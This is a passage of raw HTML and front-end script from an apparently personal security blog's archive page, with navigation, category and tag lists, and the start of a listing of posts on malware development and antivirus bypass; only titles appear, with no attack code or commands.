${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->  <astro-island uid="Z1AGXnM" component-url="/_astro/ArchivePanel.DH_I7qEo.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{&quot;sortedPosts&quot;:[1,[[0,{&quot;slug&quot;:[0,&quot;maldev/0x3-windef-bypass-rc4&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;0x03 - Bypassing Windows Defender using RC4 Encryption&quot;],&quot;published&quot;:[3,&quot;2025-11-22T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/maldev/maldev7.jpeg&quot;],&quot;tags&quot;:[1,[[0,&quot;Malware&quot;],[0,&quot;Shellcode&quot;],[0,&quot;Red Team&quot;],[0,&quot;Process Injection&quot;],[0,&quot;AV Bypass&quot;]]],&quot;category&quot;:[0,&quot;Malware Development&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;maldev/0x2-process-injection-two&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;0x02 - Process Injection Part II&quot;],&quot;published&quot;:[3,&quot;2025-11-19T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/maldev/maldev4.jpeg&quot;],&quot;tags&quot;:[1,[[0,&quot;Malware&quot;],[0,&quot;Shellcode&quot;],[0,&quot;Red Team&quot;],[0,&quot;Process Injection&quot;],[0,&quot;AV Bypass&quot;]]],&quot;category&quot;:[0,&quot;Malware 